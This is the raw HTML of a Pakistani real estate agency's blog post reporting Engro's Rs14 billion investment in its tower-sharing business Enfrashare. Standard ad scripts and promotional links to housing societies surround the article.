				<div class="elementor-element elementor-element-64cf14a elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="64cf14a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73c2b6c" data-id="73c2b6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01653c2 animated-slow elementor-invisible elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="01653c2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:360}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Engro Plans Aggressive Expansion for Tower Sharing Business</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-14c8b8e elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="14c8b8e" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-036160e" data-id="036160e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f372ddc elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="f372ddc" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="1200" height="628" data-src="https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp" class="attachment-full size-full wp-image-31566 lazyload" alt="" data-srcset="https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp 1200w, https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-300x157.webp 300w, https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-1024x536.webp 1024w, https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-768x402.webp 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" src="[data-uri]" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/628;" /><noscript><img  width="1200" height="628" src="https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp" class="attachment-full size-full wp-image-31566" alt="" srcset="https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp 1200w, https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-300x157.webp 300w, https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-1024x536.webp 1024w, https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-768x402.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-97cbb7a elementor-widget elementor-widget-post-info" data-id="97cbb7a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-217e283 elementor-inline-item" itemprop="author">
						<a href="https://alsadatmarketing.com/author/qasim09/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">Written by</span>
										qasim09					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9e76bf2 elementor-inline-item" itemprop="datePublished">
						<a href="https://alsadatmarketing.com/2023/02/04/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">/</span>
										February 4, 2023					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fc0424 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0fc0424" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-87f0543 elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="87f0543" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:[],&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;,&quot;h4&quot;],&quot;marker_view&quot;:&quot;numbers&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
					<div class="elementor-toc__header">
			<h4 class="elementor-toc__header-title">
				Table of Contents			</h4>
							<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand"><i class="fas fa-chevron-down"></i></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse"><i class="fas fa-chevron-up"></i></div>
					</div>
		<div class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4246c79 elementor-widget elementor-widget-theme-post-content" data-id="4246c79" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7266561102520914"
     crossorigin="anonymous"></script>
<!-- Display Add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7266561102520914"
     data-ad-slot="4659454484"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h1 class="wp-block-heading" id="h-engro-plans-aggressive-expansion-for-tower-sharing-business"><strong>Engro Plans Aggressive Expansion for Tower Sharing Business</strong></h1>



<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="536" src="https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-1024x536.webp" alt="" class="wp-image-31566" srcset="https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-1024x536.webp 1024w, https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-300x157.webp 300w, https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-768x402.webp 768w, https://alsadatmarketing.com/wp-content/uploads/2023/02/engro-plans-aggressive-expansion-for-tower-sharing-business-with-rs14bn-investment-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Engro Corporation, the largest conglomerate in Pakistan, has stated that it will invest Rs14 billion in the telecom infrastructure company Engro Enfrashare to increase the build-to-suit (BTS) towers.</p>



<p><strong>Read:</strong> <a href="https://alsadatmarketing.com/taj-residencia-is-offering-possession-able-plots-on-installments-2/" target="_blank" rel="noreferrer noopener">Taj Residencia is Offering Possession-able Plots on Installments</a></p><div class="fmu86qdt" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><div style="display: flex; justify-content: center; align-items: center; ">
  <a href="https://lakeshorecity.com/?utm_source=ASM-Blogs&utm_medium=ASM-Blogs-Site&utm_campaign=ASM-Blogs-traffic&utm_id=ASM-Blogs-01&utm_term=Blogs-Asm&utm_content=Blogs-views" target="_blank">
    <img decoding="async" data-src="https://alsadatmarketing.com/wp-content/uploads/2024/10/19-sept.png" height="400px" width="400px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" /><noscript><img decoding="async" src="https://alsadatmarketing.com/wp-content/uploads/2024/10/19-sept.png" height="400px" width="400px" /></noscript>
  </a>
</div>
</div>



<p>This extra investment will bring the total equity investment in the tower sharing business to Rs21,500,000,000. Engro had already invested Rs7.5 billion in the vertical of tower infrastructure. Engro constructs towers that mobile telecom carriers such as Jazz or Telenor can lease, thereby reducing their capital and operating expenses.</p><div class="E5lVN2DK" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7266561102520914"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7266561102520914"
     data-ad-slot="8407127809"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



<p>With the increased investment this year, Engro has also announced the formation of Engro Connect (Privately Owned) Limited, a specialized platform for connectivity and telecom infrastructure-related initiatives (EConnect).</p><div class="8FnBYBFm" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7266561102520914"
     crossorigin="anonymous"></script>
<!-- Display Add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7266561102520914"
     data-ad-slot="4659454484"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



<p>Engro says that Enfrashare is currently Pakistan&#8217;s largest independent telecom tower company in terms of operationalized and active towers.</p>



<p><strong>Read:</strong> <a href="https://alsadatmarketing.com/al-sadat-marketing-and-bookme-pk-signed-an-mou-2/" target="_blank" rel="noreferrer noopener">Al Sadat Marketing and Bookme.pk Signed An MOU</a></p>



<p>Engro Corporation entered the tower-sharing industry in 2018 with an initial investment of 800 million rupees under the brand name Enfrashare. Enfrashare (Private) Limited, engaged in the acquisition and construction of shared telecom towers, provision of various telecommunication infrastructure and related services, including state-of-the-art network monitoring solutions, invested an additional Rs 7.5 billion in 2019 to expand its tower business.</p>



<p>Please contact Al Sadat Marketing for further assistance.</p>



<p>You can also invest in other famous and most in demand housing societies, such as&nbsp;,&nbsp;<a href="https://alsadatmarketing.com/our-projects/blue-world-city/">Blue World City</a>,&nbsp;&nbsp;<a href="https://alsadatmarketing.com/our-projects/rudn-enclave/">Rudn Enclave</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/7-wonders-city-peshawar/">7 Wonders City Peshawar</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/taj-residencia/">Taj Residencia</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/kingdom-valley/">Kingdom Valley</a>,&nbsp;&nbsp;<a href="https://alsadatmarketing.com/our-projects/new-metro-city-gujar-khan/">New Metro City Gujar Khan</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/forest-town-rawalpindi/">Forest Town Rawalpindi</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/university-town/">University Town Rawalpindi</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/ichs-town/">ICHS Town</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/park-view-city-islamabad/">Park View City Islamabad</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/multi-gardens-b17-islamabad/">Multi Gardens B17 Islamabad</a>&nbsp;and&nbsp;<a href="https://alsadatmarketing.com/our-projects/nova-city-islamabad/">Nova City Islamabad</a>.</p>



<p><a href="https://alsadatmarketing.com/">Al Sadat Marketing</a>&nbsp;please contact&nbsp;<a href="tel:+923311110005">0331 1110005</a>&nbsp;or visit&nbsp;<a href="https://alsadatmarketing.com/">https://alsadatmarketing.com/</a></p>



<p>Few more real estate housing schemes which are trending now a days in Islamabad by&nbsp;including:&nbsp;<a href="https://alsadatmarketing.com/our-projects/faisal-town-phase-2/">Faisal Town Phase 2</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/prism-town-gujar-khan/">Prism Town Gujar Khan</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/new-city-paradise/">New City Paradise</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/eighteen-islamabad/">Eighteen Islamabad</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/7-wonders-city-islamabad/">7 Wonders City Islamabad</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/capital-smart-city/">Capital Smart City</a>,&nbsp;&nbsp;<a href="https://alsadatmarketing.com/our-projects/silver-city-islamabad/">Silver City Islamabad</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/the-life-residencia/">The Life Residencia</a>,&nbsp;&nbsp;<a href="https://alsadatmarketing.com/our-projects/faisal-town-islamabad/">Faisal Town Islamabad</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/islamabad-golf-city/">Islamabad Golf City</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/islamabad-model-town/">Islamabad Model Town</a>&nbsp;and&nbsp;<a href="https://alsadatmarketing.com/our-projects/marble-arch-enclave/">Marble Arch Enclave</a>.</p>



<p>Al Sadat Marketing is an emerging <a href="https://alsadatmarketing.com/">Real Estate Agency</a> headquartered in Islamabad, Pakistan. With over 10+ Years of experience, Al Sadat Marketing is providing its services and dealing all trending housing societies projects in different cities of Pakistan. <a href="https://alsadatmarketing.com/our-projects/islamabad-project/">Islamabad Projects</a>, <a href="https://alsadatmarketing.com/our-projects/rawalpindi-projects/">Rawalpindi Projects</a>, <a href="https://alsadatmarketing.com/our-projects/gujar-khan-projects/">Gujar Khan Projects</a>, <a href="https://alsadatmarketing.com/our-projects/burhan-projects/">Burhan Projects</a>, and <a href="https://alsadatmarketing.com/our-projects/peshawar-projects/">Peshawar Projects</a> etc.</p>



<p><strong>Book Your Plot Now:</strong>&nbsp;<a href="tel:+923311110005">+92&nbsp;331 111 0005</a></p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7266561102520914"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7266561102520914"
     data-ad-slot="3290532491"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-118909a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="118909a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4c8d1c3" data-id="4c8d1c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71131a5 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="71131a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-large">Tags :</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b29e0dc" data-id="b29e0dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c424bea elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="c424bea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-large">Share :</p>		</div>
				</div>
				<div class="elementor-element elementor-element-d1359b4 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-widget__width-auto elementor-share-buttons--shape-rounded elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="d1359b4" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-656e6ee elementor-author-box--align-left elementor-author-box--image-valign-top elementor-widget elementor-widget-author-box" data-id="656e6ee" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-author-box">
							<a href="#" class="elementor-author-box__avatar">
					<img data-src="https://alsadatmarketing.com/wp-content/uploads/2022/11/sa-1-292x300.webp" alt="About Author" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 292px; --smush-placeholder-aspect-ratio: 292/300;"><noscript><img src="https://alsadatmarketing.com/wp-content/uploads/2022/11/sa-1-292x300.webp" alt="About Author"></noscript>
				</a>
			
			<div class="elementor-author-box__text">
									<a href="#">
						<div class="elementor-author-box__name">
							About Author						</div>
					</a>
				
									<div class="elementor-author-box__bio">
						<p>Syed Sadat Hussain Shah</p>
					</div>
				
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-807b966" data-id="807b966" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f90c483 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="f90c483" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://alsadatmarketing.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-dc98e54 elementor-widget elementor-widget-html" data-id="dc98e54" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7266561102520914"
     crossorigin="anonymous"></script>
<!-- Display Add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7266561102520914"
     data-ad-slot="4659454484"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-a6c9450 elementor-invisible elementor-widget elementor-widget-heading" data-id="a6c9450" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Talk to Us!</p>		</div>
				</div>
				<div class="elementor-element elementor-element-840f1bf elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="840f1bf" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="54824"/>
			<input type="hidden" name="form_id" value="840f1bf"/>
			<input type="hidden" name="referer_title" value="Engro Plans Aggressive Expansion for Tower Sharing Business" />

							<input type="hidden" name="queried_id" value="31547"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm elementor-animation-grow">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-59057ef elementor-invisible elementor-widget elementor-widget-heading" data-id="59057ef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Latest Posts</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0e3275a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="0e3275a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-56075 post type-post status-publish format-standard has-post-thumbnail hentry category-press-releases">
				<a class="elementor-post__thumbnail__link" href="https://alsadatmarketing.com/former-cricketer-wants-to-be-pakistans-next-head-coach/" >
			<div class="elementor-post__thumbnail"><img width="300" height="168" data-src="https://alsadatmarketing.com/wp-content/uploads/2025/04/Former-Cricketer-Wants-to-Be-Pakistans-Next-Head-Coach-300x168.webp" class="attachment-medium size-medium wp-image-56076 lazyload" alt="Former Cricketer Wants to Be Pakistan’s Next Head Coach" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/168;" /><noscript><img  width="300" height="168" src="https://alsadatmarketing.com/wp-content/uploads/2025/04/Former-Cricketer-Wants-to-Be-Pakistans-Next-Head-Coach-300x168.webp" class="attachment-medium size-medium wp-image-56076" alt="Former Cricketer Wants to Be Pakistan’s Next Head Coach" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://alsadatmarketing.com/former-cricketer-wants-to-be-pakistans-next-head-coach/" >
				Former Cricketer Wants to Be Pakistan’s Next Head Coach			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 30, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56072 post type-post status-publish format-standard has-post-thumbnail hentry category-press-releases">
				<a class="elementor-post__thumbnail__link" href="https://alsadatmarketing.com/psl-2025-gladiators-beat-sultans-see-latest-points-table/" >
			<div class="elementor-post__thumbnail"><img width="300" height="168" data-src="https://alsadatmarketing.com/wp-content/uploads/2025/04/PSL-2025-Gladiators-Beat-Sultans-—-See-Latest-Points-Table-300x168.webp" class="attachment-medium size-medium wp-image-56073 lazyload" alt="PSL 2025: Gladiators Beat Sultans — See Latest Points Table" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/168;" /><noscript><img  width="300" height="168" src="https://alsadatmarketing.com/wp-content/uploads/2025/04/PSL-2025-Gladiators-Beat-Sultans-—-See-Latest-Points-Table-300x168.webp" class="attachment-medium size-medium wp-image-56073" alt="PSL 2025: Gladiators Beat Sultans — See Latest Points Table" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://alsadatmarketing.com/psl-2025-gladiators-beat-sultans-see-latest-points-table/" >
				PSL 2025: Gladiators Beat Sultans — See Latest Points Table			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 30, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56069 post type-post status-publish format-standard has-post-thumbnail hentry category-press-releases">
				<a class="elementor-post__thumbnail__link" href="https://alsadatmarketing.com/pakistan-to-get-700-million-in-new-tech-investments-says-pm/" >
			<div class="elementor-post__thumbnail"><img width="300" height="168" data-src="https://alsadatmarketing.com/wp-content/uploads/2025/04/Pakistan-to-Get-700-Million-in-New-Tech-Investments-Says-PM-300x168.jpg" class="attachment-medium size-medium wp-image-56070 lazyload" alt="Pakistan to Get $700 Million in New Tech Investments, Says PM" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/168;" /><noscript><img  width="300" height="168" src="https://alsadatmarketing.com/wp-content/uploads/2025/04/Pakistan-to-Get-700-Million-in-New-Tech-Investments-Says-PM-300x168.jpg" class="attachment-medium size-medium wp-image-56070" alt="Pakistan to Get $700 Million in New Tech Investments, Says PM" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://alsadatmarketing.com/pakistan-to-get-700-million-in-new-tech-investments-says-pm/" >
				Pakistan to Get $700 Million in New Tech Investments, Says PM			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 30, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56066 post type-post status-publish format-standard has-post-thumbnail hentry category-press-releases">
				<a class="elementor-post__thumbnail__link" href="https://alsadatmarketing.com/new-commonwealth-scholarships-announced-for-students-from-pakistan/" >
